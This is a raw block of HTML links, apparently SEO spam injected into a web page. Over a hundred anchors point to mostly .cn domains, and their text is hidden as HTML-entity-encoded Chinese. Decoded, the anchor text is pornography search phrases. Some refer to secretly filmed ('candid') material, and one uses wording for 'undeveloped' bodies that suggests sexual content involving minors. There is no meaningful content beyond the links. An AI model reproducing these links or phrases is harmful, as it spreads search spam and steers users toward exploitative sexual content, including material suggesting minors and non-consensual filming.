<a href="http://jfyr.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ax101.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://99jia1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shengshida.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gessa.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://hnpxkz.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sales88.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfas.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cagk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://duboku.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://hwir.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://kefui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://oxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1huanke.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://46vv.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://sse7.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://senews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://zhru.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yulitang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://58xmw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://compares.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://notwhy.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://xihuly.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://vxidc.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tygerr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nhqi.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://jungun.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://filth.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://urlmin.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://chwee.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://voipnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://yzsyfzm.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://oczs.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fixmax.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://oroom.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mvyv.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://16uni.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://pointed.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://168rnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://jm114.com.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pangy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://winran.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chapasan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szchfz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://obusm.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://lunma.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://h1188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://agwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkiby.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://lhbmb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://diefans.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shezao.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://nngougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haarlem.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://investr.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://htele.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://xgivf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://tgywx.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://selkirk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://just8.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j660.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://workmates.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://iboomer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
